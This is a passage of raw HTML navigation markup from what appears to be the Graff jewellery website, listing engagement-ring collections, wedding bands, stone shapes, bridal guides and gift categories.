        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Color
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__d">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/us-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/us-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__m">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
